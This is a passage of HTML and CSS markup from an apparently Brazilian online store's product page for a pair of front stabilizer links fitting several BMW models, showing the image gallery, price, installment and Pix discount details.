  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Bieleta Dianteira Bmw 118 120 320 328...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="6" data-initial-media-id="22882182299735">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22882182299735" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882182463575" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22786604204119" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882182791255" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882182987863" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882183118935" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=400 400w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=500 500w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=600 600w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=700 700w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1_1024x.jpg?v=1693006581" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22882182299735" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2_1024x.jpg?v=1693006583" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882182463575" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119_1024x.jpg?v=1693006585" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22786604204119" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4_1024x.jpg?v=1693006587" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882182791255" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5_1024x.jpg?v=1693006588" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882182987863" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6_1024x.jpg?v=1693006590" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882183118935" ><img src="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=800" alt="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=130 130w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=260 260w, //npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802587320407" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802587320407'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=npximports">npximports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">ETS-03LB246 + ETS-03LB247</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 509,80</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 127,45</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 484,31</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 25,49</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="ETS-03LB246 + ETS-03LB247" value="40034489892951"><script>
  let selectedVariantIdShipping = 40034489892951;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

